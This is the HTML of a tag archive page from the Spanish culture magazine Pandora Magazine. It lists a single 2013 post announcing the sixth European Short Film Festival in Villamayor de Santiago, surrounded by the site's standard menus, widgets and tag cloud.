<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">gratuito Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-13449 post type-post status-publish format-standard hentry category-cinetv category-noticias-cinefilas tag-cinetv tag-festival tag-gratuito tag-villamayor-de-santiago">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/cinetv/la-vi-edicion-del-fec-ha-dado-comienzo/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2013/08/festival-195x110.jpg" class="attachment-node-based-thumb size-node-based-thumb" alt=". La primera jornada de la VI edición del Festival Europeo de Cortometrajes Villamayor de Cine dio comienzo ayer, alargando de esta forma el festival un día más con respecto [&hellip;]" title="La VI edición del FEC ha dado comienzo" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2013-08-22T12:10:56+01:00">22 agosto, 2013</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/cinetv/la-vi-edicion-del-fec-ha-dado-comienzo/" rel="bookmark">La VI edición del FEC ha dado comienzo</a></h3>						<div class="entry-summary">
				<p>. La primera jornada de la VI edición del Festival Europeo de Cortometrajes Villamayor de Cine dio comienzo ayer, alargando de esta forma el festival un día más con respecto [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
